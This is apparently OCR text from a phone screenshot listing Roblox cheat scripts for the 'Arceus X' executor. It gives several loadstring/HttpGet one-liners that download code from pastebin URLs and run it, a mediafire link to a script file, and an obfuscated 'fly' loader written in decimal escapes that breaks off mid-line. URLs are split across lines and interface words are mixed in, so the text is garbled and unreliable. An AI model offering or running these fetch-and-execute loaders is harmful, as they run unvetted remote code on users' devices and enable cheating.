 HD
Done
Delete
Clipboard
Close
cart ride into rdite gui arceus x
https://pastebin.com/kyeXavQN
loadstring(game:HttpGet("https://pastebin
.com/raw/F4YrXGQk", true))()
loadstring(game:HttpGet("https://pastebin
.com/raw/F0HRvNc2",true))();
https://pastebin.com/F0HRvNc2
arceus x be a parkour ninja l script l very op
arceus x 2.0 vhub script gui update
https://www.mediafire.com/file
/qs444ohy1so05xh/VHub.txt/file
--ARCEUS X FLY V2 SCRIPT BY me_ozoneYT
loadstring("\108\111\97\100\115\116\114\105\110
\103\40\103\97\109\101\58\72\116\116\112\71…